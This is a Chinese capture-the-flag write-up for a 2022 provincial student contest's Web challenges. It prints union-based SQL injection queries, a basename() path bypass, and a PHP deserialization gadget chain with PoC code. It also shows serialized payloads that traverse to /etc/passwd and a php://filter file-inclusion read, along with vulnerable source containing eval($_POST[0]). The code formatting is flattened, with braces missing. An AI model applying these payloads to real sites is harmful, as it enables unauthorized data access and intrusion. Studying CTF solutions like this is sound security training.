2022年江西省赣育杯网络安全大赛学生组Web&Misc Writeup
Posted 末初mochu7
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2022年江西省赣育杯网络安全大赛学生组Web&Misc Writeup相关的知识,希望对你有一定的参考价值。
文章目录
题目链接:https://pan.baidu.com/s/1sCv3forZGOV5Wvsspya7HA
提取码:eyyy
WEB
签到
?id=-1'union select 1,(select group_concat(schema_name) from information_schema.schemata),3,4,5--+
?id=-1'union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='SQL01'),3,4,5--+
?id=-1'union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3,4,5--+
?id=-1'union select 1,(select flag from SQL01.users),3,4,5--+

easyzphp
<?php
include 'pop.php'; // Next step in pop.php
if (preg_match('/pop\\.php\\/*$/i', $_SERVER['PHP_SELF']))
exit("no way!");
if (isset($_GET['source']))
$path = basename($_SERVER['PHP_SELF']);
if (!preg_match('/pop.php$/', $path) && !preg_match('/index.php$/', $path))
exit("nonono!");
highlight_file($path);
exit();
?>
<a href="index.php?source">Source</a>
$_SERVER['PHP_SELF']:https://www.php.net/manual/zh/reserved.variables.server.phpbasename():https://www.php.net/manual/zh/function.basename.php
造成这里的绕过主要是因为basename()在Linux下,如果取得的文件名开头是非ASCII码范围的字符,则basename()会抛弃这个文件名,继续往上一层走,把上一层的文件名取出来,直到获取到正常可显示ASCII字符开头的文件名(Windows下直接获取)。

payload:/index.php/pop.php/%80?source
读取到pop.php的源码
<?php
error_reporting(1);
class SSRF
public $f;
public $hint;
public function __invoke()
if (filter_var($this->hint, FILTER_VALIDATE_URL))
$r = parse_url($this->hint);
if (!empty($this->f))
if (strpos($this->f, "try") !== false && strpos($this->f, "pass") !== false)
@include($this->f . '.php');//something in hint.php
else
die("try again!");
if (preg_match('/prankhub$/', $r['host']))
@$out = file_get_contents($this->hint);
echo $out;
else
die("error");
else
die("try it!");
else
die("Invalid URL");
class Abandon
public $test;
public $pop;
public function __construct()
$this->test = "";
$this->pop = "";
public function __toString()
return $this->pop['object']->test;
public function __wakeup()
if (preg_match("/flag/i", $this->test))
echo "hacker";
$this->test = "index.php";
class Route
public $point;
public function __construct()
$this->point = array();
public function __get($key)
$function = $this->point;
return $function();
if (isset($_POST['object']))
unserialize($_POST['object']);
$this->hint只需要是一个有效的URL,且parse_url($this->hint)['host']==/prankhub$/
PS C:\\Users\\Administrator\\Downloads> php -r "var_dump(parse_url(filter_var('mochu7://prankhub/', FILTER_VALIDATE_URL))['host']);"
Command line code:1:
string(8) "prankhub"
Abandon::__construct() -> Abandon::__wakeup() -> Abandon::__toString() -> Route::__get() -> SSRF::__invoke()
poc
<?php
class SSRF
public $f;
public $hint;
class Abandon
public $test;
public $pop;
class Route
public $point;
$abandon = new Abandon();
$abandon->test = new Abandon();
$route = new Route();
$route->point = new SSRF();
$route->point->f = 'trypass';
$route->point->hint = 'mochu7://prankhub/../../../../../../../etc/passwd';
$abandon->test->pop = array("object" => $route);
echo serialize($abandon);
object=O:7:"Abandon":2:s:4:"test";O:7:"Abandon":2:s:4:"test";N;s:3:"pop";a:1:s:6:"object";O:5:"Route":1:s:5:"point";O:4:"SSRF":2:s:1:"f";s:7:"trypass";s:4:"hint";s:49:"mochu7://prankhub/../../../../../../../etc/passwd";s:3:"pop";N;

读hint.php
object=O:7:"Abandon":2:s:4:"test";O:7:"Abandon":2:s:4:"test";N;s:3:"pop";a:1:s:6:"object";O:5:"Route":1:s:5:"point";O:4:"SSRF":2:s:1:"f";s:7:"trypass";s:4:"hint";s:60:"mochu7://prankhub/../../../../../../../var/www/html/hint.php";s:3:"pop";N;

读flag
object=O:7:"Abandon":2:s:4:"test";O:7:"Abandon":2:s:4:"test";N;s:3:"pop";a:1:s:6:"object";O:5:"Route":1:s:5:"point";O:4:"SSRF":2:s:1:"f";s:7:"trypass";s:4:"hint";s:57:"mochu7://prankhub/../../../../../../../f1111444449999.txt";s:3:"pop";N;

ezpop
look.php
<?php
error_reporting(0);
if ($_GET['file'])
$filename = $_GET['file'];
if ($filename=='hint.php')
echo "come hacker!!!!!!!!!!!!";
else
ini_set('open_basedir','./');
if ($filename=='')
echo 'filename nononono!';
else
if(preg_match('/read|[\\x00-\\x2c]| |flag|\\.\\.|\\.\\//i', $filename))
echo "hacker";
else
include($filename);
else
highlight_file(__FILE__);
限制活目录为当前目录,伪协议读index.php
/look.php?file=php://filter/convert.base64-encode/resource=index.php
index.php
<?php
include "class.php";
include "waf.php";
$username = $_POST['username'];
$password = $_POST['password'];
if ($username!=null&&$password!=null)
$serData = checkclass(checkData(waf(serialize(new Login($username,$password)))));
$login = unserialize($serData);
$loginStatus = $login->checkStatus();
if ($loginStatus)
echo "hello admin,flag在根目录下哦";
echo "<a href=\\"look.php?file=hint.php\\">Hint!!!</a>";
?>
发现还另外包含了两个文件在当前目录,继续读出来
class.php
<?php
error_reporting(0);
class Login
protected $user_name;
protected $pass_word;
protected $admin;
public function __construct($username,$password)
$this->user_name=$username;
$this->pass_word=$password;
if ($this->user_name=='admin'&&$this->pass_word=='123456')
$this->admin = 1;
else
$this->admin = 0;
public function checkStatus()
return $this->admin;
class register
protected $username;
protected $password;
protected $mobile;
protected $mdPwd;
public function __construct($username,$password,$mobile,$mdPwd)
$this->username = $username;
$this->password = $password;
$this->mobile = $mobile;
$this->$mdPwd = $mdPwd;
public function __toString()
return $this->mdPwd->pwd;
class magic
protected $username = 'admin';
public function __get($key)
if ($this->username!=='admin')
die("what do you do?");
$this->getFlag($key);
public function getFlag($key)
echo $key."</br>";
eval($_POST[0]);
class PersonalFunction
protected $username;
protected $password;
protected $func = array();
public function __construct($username, $password,$func)
$this->username = $username;
$this->password = $password;
$this->func = $func;
public function checkFunction(array $funcBars)
$retData = null;
$personalProperties = array_flip([
'test', 'test',
'guest', 'guest',
]);
foreach ($personalProperties as $item => $num)
foreach ($funcBars as $funcBar => $stat)
if (stristr($stat,$item))
$retData = true;
return $retData;
public function doFunction($function)
return true;
public function __destruct()
$retData = $this->checkFunction($this->func);
$this->doFunction($retData);
waf.php
<?php
function waf($data)
$data = str_replace('flag', "f", $data);
return $data;
function checkData($data)
if(stristr($data, 'username')!==False&&stristr($data, 'password')!==False)
die("hacker!!!\\n");
else
return $data;
function checkclass($data)
if (preg_match("/register|magic/",$data))
die("hacker!!!!\\n");
else
return $data;
【CTF Show F5杯】Web逃离计划
完全原题,唯一改了的就是过滤替换的字符改
以上是关于2022年江西省赣育杯网络安全大赛学生组Web&Misc Writeup的主要内容,如果未能解决你的问题,请参考以下文章